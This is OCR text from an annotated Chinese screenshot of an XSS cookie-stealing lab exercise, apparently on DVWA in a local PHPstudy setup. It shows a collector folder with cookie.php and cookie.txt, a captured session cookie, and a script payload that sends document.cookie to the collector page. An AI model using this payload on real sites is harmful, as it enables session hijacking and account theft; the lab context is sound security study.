 算机 ▸ 本地磁盘 (E:) ▸ PHPstudy ▸ PHPTutorial ▸ WWW ▸ XSS_test 搜索 XSS_test
看(V) 工具(T) 帮助(H)
打印 刻录 新建文件夹
名称 修改日期 类型 大小
B I
cookie.php 2020/9/25 23:29 PHP 文件 1 KB
cookie.txt 2020/9/25 23:35 文本文档 1 KB
这里的XSS_test就对应创建的这
个文件夹
这里的cookie.php对应
这里的php文件，其代码
意思是将获取的cookie
写入到cookie.txt中，因
此需要创建cookie.txt
cookie.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
security=low;
PHPSESSID=hgog9ltnha94dssog89scbsmc4
恶意代码插入后，发现成功返回cookie。cookie已经被成功获取到
这里的cookie.php是自己写的，参考上面提供的代码
cookie.txt也是自己创建的，表示获得的cookie写入到这个txt里
<script>document.location='http://127.0.0.1/XSS_test/cookie.php?cookie='+document.cookie
</script>
这里的意思就是获取当前
url的cookie。